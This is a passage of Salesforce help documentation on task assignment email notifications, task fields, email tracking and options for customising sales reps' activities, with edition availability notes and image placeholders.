When the setting **Enable user control over task assignment notifications** is enabled in Setup, users see the option **Email me when someone assigns me a task** in their personal settings. Both the setting and the option are enabled by default. If you disable the setting in Setup, Salesforce hides the option from users. Enabling or disabling the setting has specific effects on users of Salesforce1 and Salesforce Classic, on Communities users, on partner portal users, on users who are assigned tasks via workflow task rules, and on users who are assigned tasks through the API and Apex. If you migrate a Salesforce org, consider disabling **Enable user control over task assignment notifications** in Setup during migration to avoid excessive email notifications.

SEE ALSO:

[Activity Reminders in Salesforce Classic](#page-1282-0) [Find Your Personal Settings](#page-22-0)

### EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

# <span id="page-1831-0"></span>Considerations for Email Notification of Task Assignments in Salesforce Classic

When the setting **Enable user control over task assignment notifications** is enabled in Setup, users see the option **Email me when someone assigns me a task** in their personal settings. Both the setting and the option are enabled by default. If you disable the setting in Setup, Salesforce hides the option from users. Enabling or disabling the setting has specific effects on users of Salesforce1 and Salesforce Classic, on Communities users, on partner portal users, on users who are assigned tasks via workflow task rules, and on users who are assigned tasks through the API and Apex. If you migrate a Salesforce org, consider disabling **Enable user control over task assignment notifications** in Setup during migration to avoid excessive email notifications.

EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

## Effects of Enabling and Disabling the Feature in Setup





# <span id="page-1832-0"></span>Task Fields

Task records have standard fields for tracking and recording task details.

### IN THIS SECTION:

### [Task Fields in Lightning Experience](#page-1832-1)

These standard fields for tracking and recording task details are available in Lightning Experience.

<span id="page-1832-1"></span>[Task Fields in Salesforce Classic](#page-1835-0)

These standard fields for tracking and recording task details are available in Salesforce Classic.

### Task Fields in Lightning Experience

These standard fields for tracking and recording task details are available in Lightning Experience.



# EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions





# <span id="page-1835-0"></span>Task Fields in Salesforce Classic

These standard fields for tracking and recording task details are available in Salesforce Classic.



# EDITIONS

```
Available in Salesforce
Classic in: All Editions Except
Database.com
```




## <span id="page-1837-0"></span>Email Tracking in Salesforce Classic

If you use HTML email templates in Salesforce Classic, enable Salesforce to track outbound HTML emails as a type of completed task. If you disable this option, Salesforce no longer stores email tracking information. However, email tracking reports remain on the Reports tab. To display email statistics to your users, add the HTML Email Status related list to the relevant page layouts.

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

## Customize Activities for Your Sales Reps

Optimize the way that your sales reps can manage events, calendars, and tasks in Salesforce. Customization options differ for Lightning Experience, Salesforce Classic, and Salesforce1.

### IN THIS SECTION:

### [Customization Options for Managing Events and Tasks Together](#page-1838-0)

Give sales reps a more accurate perspective on their leads, contacts, opportunities, and accounts. Use combined activities settings to help them manage and track meetings and tasks overall. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.

### [Customization Options for Events and Calendars](#page-1839-0)

Optimize the way your sales reps manage their meetings and scheduling. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.

### [Customization Options for Tasks](#page-1841-0)

Optimize the way your sales reps manage their work. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.

## <span id="page-1838-0"></span>Customization Options for Managing Events and Tasks Together

Give sales reps a more accurate perspective on their leads, contacts, opportunities, and accounts. Use combined activities settings to help them manage and track meetings and tasks overall. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.



SEE ALSO:

[Customization Options for Events and Calendars](#page-1839-0) [Customization Options for Tasks](#page-1841-0)

## <span id="page-1839-0"></span>Customization Options for Events and Calendars

Optimize the way your sales reps manage their meetings and scheduling. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.

